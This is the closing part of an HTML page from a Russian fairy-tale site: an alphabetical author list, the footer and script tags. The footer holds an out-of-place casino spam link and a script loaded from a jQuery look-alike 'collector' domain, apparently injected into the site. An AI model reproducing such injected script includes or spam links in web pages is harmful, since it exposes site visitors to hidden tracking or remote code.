<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
